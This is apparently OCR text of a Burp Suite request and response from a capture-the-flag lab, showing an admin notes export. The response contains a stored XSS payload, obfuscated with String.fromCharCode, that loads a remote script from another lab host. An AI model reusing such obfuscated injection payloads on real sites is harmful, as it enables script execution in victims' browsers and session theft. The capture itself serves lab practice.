 Send Cancel < | ▾ > | ▾ Target: http://10.10.10.25:8000
Request
Raw Params Headers Hex
1 GET /admin/export?table=notes HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.25:8000/admin
8 Connection: close
9 Cookie: connect.sid=
s%3Ab2c3a2f0-b0e0-11ea-ad03-b74792d4303b.H0D5JH%2FmW1pPWlqpHwSbmdeW%2ForUxbnciH2OW
93hLX8
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="export-notes-1592429936734"
8 Content-Length: 1645
9 ETag: W/"66d-eRrKk4lj0nZiozoGdn8IKma2kG0"
10 Date: Wed, 17 Jun 2020 21:38:56 GMT
11 Connection: close
12
13 1|31|<img
src="x/><script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,1
14,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,1
12,58,47,47,49,48,46,49,48,46,49,52,46,51,53,47,104,111,108,105,100,97,121,46,10
6,115,34,62,60,47,115,99,114,105,112,116,62,39,41,59));</script>">|1592426141451